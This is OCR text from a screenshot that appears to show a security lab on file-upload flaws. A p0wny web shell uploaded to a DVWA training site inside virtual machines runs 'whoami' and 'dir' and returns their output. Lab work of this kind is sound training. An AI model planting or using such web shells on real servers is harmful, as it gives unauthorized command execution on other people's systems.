 Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali-Linux-2021.2
Windows 10 x64
Windows 7 x64
TRANNGOCANH-
Shared VMs (Depreca
Home
Kali-Linux-2021.2-vmware-a...
Windows 7 x64
Windows 10 x64
p0wny@shell:~# - Mozi...
kali@IAW301: ~
08:58 PM
p0wny@shell:~# - Mozilla Firefox
p0wny@shell:~#
192.168.249.142/DVWA//hackable/uploads/shell.php
p0wny@shell:~#
p0wny@shell:C:\xampp\htdocs\DVWA\hackable\uploads# whoami
win10-anhtnhe15\trananh
p0wny@shell:C:\xampp\htdocs\DVWA\hackable\uploads# dir
Volume in drive C has no label.
Volume Serial Number is F067-0BC8
Directory of C:\xampp\htdocs\DVWA\hackable\uploads
06/08/2022 07:55 AM <DIR> .
06/08/2022 07:55 AM <DIR> ..
03/10/2022 09:33 PM 667 dvwa_email.png
06/08/2022 07:58 AM 17,481 shell.php
2 File(s) 18,148 bytes
2 Dir(s) 29,250,514,944 bytes free
p0wny@shell:C:\xampp\htdocs\DVWA\hackable\uploads# AnhTNHe151461
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
Downloads
LAB 14 - Upload ...
Kali-Linux-2021.2...
E:\keygen\pwgen...
ENG
7:58 AM
6/8/2022
1